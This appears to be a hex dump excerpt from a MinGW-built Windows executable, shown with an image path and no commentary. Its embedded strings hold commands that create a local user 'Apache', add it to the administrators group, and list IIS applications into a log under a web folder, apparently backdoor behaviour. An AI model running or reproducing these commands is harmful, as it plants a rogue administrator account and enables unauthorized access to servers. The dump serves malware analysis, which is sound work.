 00001400 6C 69 62 67 63 63 5F 73 5F 64 77 32 2D 31 2E 64 libgcc_s_dw2-1.d
00001410 6C 6C 00 5F 5F 72 65 67 69 73 74 65 72 5F 66 72 ll __register_fr
00001420 61 6D 65 5F 69 6E 66 6F 00 6C 69 62 67 63 6A 2D ame_info libgcj-
00001430 31 33 2E 64 6C 6C 00 5F 4A 76 5F 52 65 67 69 73 13.dll _Jv_Regis
00001440 74 65 72 43 6C 61 73 73 65 73 00 5F 5F 64 65 72 terClasses __der
00001450 65 67 69 73 74 65 72 5F 66 72 61 6D 65 5F 69 6E egister_frame_in
00001460 66 6F 00 00 6E 65 74 20 75 73 65 72 20 41 70 61 fo  net user Apa
00001470 63 68 65 20 41 70 61 63 68 65 20 2F 61 64 64 00 che Apache /add
00001480 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 61 net localgroup a
00001490 64 6D 69 6E 69 73 74 72 61 74 6F 72 73 20 41 70 dministrators Ap
000014A0 61 63 68 65 20 2F 61 64 64 00 00 00 63 6D 64 2E ache /add   cmd.
000014B0 65 78 65 20 2F 63 20 25 73 79 73 74 65 6D 72 6F exe /c %systemro
000014C0 6F 74 25 5C 73 79 73 74 65 6D 33 32 5C 69 6E 65 ot%\system32\ine
000014D0 74 73 72 76 5C 61 70 70 63 6D 64 2E 65 78 65 20 tsrv\appcmd.exe
000014E0 6C 69 73 74 20 61 70 70 73 20 3E 20 45 3A 5C 77 list apps > E:\w
000014F0 65 62 5C 69 6E 61 76 5C 69 6E 61 76 6C 6F 67 5C eb\inav\inavlog\
00001500 30 31 2E 74 78 74 00 00 40 14 40 00 4D 69 6E 67 01.txt  @ @ Ming
00001510 77 20 72 75 6E 74 69 6D 65 20 66 61 69 6C 75 72 w runtime failur
00001520 65 3A 0A 00 20 20 56 69 72 74 75 61 6C 51 75 65 e:    VirtualQue
00001530 72 79 20 66 61 69 6C 65 64 20 66 6F 72 20 25 64 ry failed for %d
00001540 20 62 79 74 65 73 20 61 74 20 61 64 64 72 65 73 bytes at addres
00001550 73 20 25 70 00 00 00 00 20 20 55 6E 6B 6E 6F 77 s %p      Unknow
00001560 6E 20 70 73 65 75 64 6F 20 72 65 6C 6F 63 61 74 n pseudo relocat
00001570 69 6F 6E 20 70 72 6F 74 6F 63 6F 6C 20 76 65 72 ion protocol ver
00001580 73 69 6F 6E 20 25 64 2E 0A 00 00 00 20 20 55 6E sion %d.      Un
00001590 6B 6E 6F 77 6E 20 70 73 65 75 64 6F 20 72 65 6C known pseudo rel
000015A0 6F 63 61 74 69 6F 6E 20 62 69 74 20 73 69 7A 65 ocation bit size